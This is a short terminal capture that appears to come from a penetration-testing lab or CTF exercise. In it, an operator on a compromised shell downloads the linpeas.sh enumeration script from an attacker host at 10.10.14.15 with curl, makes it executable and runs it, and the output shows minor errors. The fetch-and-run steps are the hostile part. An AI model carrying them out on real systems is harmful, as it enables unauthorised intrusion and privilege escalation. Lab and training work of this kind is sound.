 bash-4.2$ wget http://10.10.14.15:8081/linpeas.sh
wget http://10.10.14.15:8081/linpeas.sh
bash: wget: command not found
bash-4.2$ cd /tmp
cd /tmp
bash-4.2$ curl http://10.10.14.15:8081/linpeas.sh > lp.sh
curl http://10.10.14.15:8081/linpeas.sh > lp.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  293k  100  293k    0     0  1534k      0 --:--:-- --:--:-- --:--:-- 1542k
bash-4.2$ ls
ls
lp.sh
bash-4.2$ chmod +x lp.sh
chmod +x lp.sh
bash-4.2$ ./lp.sh > lp.out
./lp.sh > lp.out
which: no gitlab-rails in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin)
which: no gitlab-backup in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin)
cat: ld.so.conf.d/*: No such file or directory
bash-4.2$